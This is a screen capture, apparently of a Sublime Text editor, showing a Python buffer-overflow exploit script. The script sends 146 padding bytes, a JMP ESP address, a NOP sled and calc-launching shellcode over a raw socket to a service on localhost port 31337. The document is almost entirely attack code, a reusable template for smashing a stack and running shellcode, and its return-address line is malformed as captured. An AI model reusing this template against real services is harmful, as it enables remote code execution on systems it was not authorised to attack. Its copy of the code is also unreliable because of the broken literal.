 C:\Users\sys\Documents\script.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.py × popcalc.txt ×
1 import socket
2 import struct
3
4 ip_addr = "127.0.0.1"
5 port = 31337
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8
9 calc_shellcode =  ""
10 calc_shellcode += "\xda\xd6\xb8\x07\x94\x74\xde\xd9\x74\x24\xf4\x5b\x31"
11 calc_shellcode += "\xc9\xb1\x31\x83\xeb\xfc\x31\x43\x14\x03\x43\x13\x76"
12 calc_shellcode += "\x81\x22\xf3\xf4\x6a\xdb\x03\x99\xe3\x3e\x32\x99\x90"
13 calc_shellcode += "\x4b\x64\x29\xd2\x1e\x88\xc2\xb6\x8a\x1b\xa6\x1e\xbc"
14 calc_shellcode += "\xac\x0d\x79\xf3\x2d\x3d\xb9\x92\xad\x3c\xee\x74\x8c"
15 calc_shellcode += "\x8e\xe3\x75\xc9\xf3\x0e\x27\x82\x78\xbc\xd8\xa7\x35"
16 calc_shellcode += "\x7d\x52\xfb\xd8\x05\x87\x4b\xda\x24\x16\xc0\x85\xe6"
17 calc_shellcode += "\x98\x05\xbe\xae\x82\x4a\xfb\x79\x38\xb8\x77\x78\xe8"
18 calc_shellcode += "\xf1\x78\xd7\xd5\x3e\x8b\x29\x11\xf8\x74\x5c\x6b\xfb"
19 calc_shellcode += "\x09\x67\xa8\x86\xd5\xe2\x2b\x20\x9d\x55\x90\xd1\x72"
20 calc_shellcode += "\x03\x53\xdd\x3f\x47\x3b\xc1\xbe\x84\x37\xfd\x4b\x2b"
21 calc_shellcode += "\x98\x74\x0f\x08\x3c\xdd\xcb\x31\x65\xbb\xba\x4e\x75"
22 calc_shellcode += "\x64\x62\xeb\xfd\x88\x77\x86\x5f\xc6\x86\x14\xda\xa4"
23 calc_shellcode += "\x89\x26\xe5\x98\xe1\x17\x6e\x77\x75\xa8\xa5\x3c\x89"
24 calc_shellcode += "\xe2\xe4\x14\x02\xab\x7c\x25\x4f\x4c\xab\x69\x76\xcf"
25 calc_shellcode += "\x5e\x11\x8d\xcf\x2a\x14\xc9\x57\xc6\x64\x42\x32\xe8"
26 calc_shellcode += "\xdb\x63\x17\x8b\xba\xf7\xfb\x62\x59\x70\x99\x7a"
27
28 jmp_esp = struct.pack('<L', 080414C3)
29 nop_sled = "\x90" * 30
30
31 payload = "A" * 146 + jmp_esp + nop_sled + calc_shellcode
32
33 print('[>>] Connecting ...')
34 s.connect((ip_addr, port))
35
36 print('[>>] Sending payload ...')
37 s.send(payload + '\n')
38 print('[>>] Payload sent ...')
39
40 resp = s.recv(1024)
41 print(resp)
42
43 s.close()
Activate Windows
Go to Settings to activate Windows.
Line 28, Column 38 Tab Size: 4 Python
10:51 PM
29/12/2019
2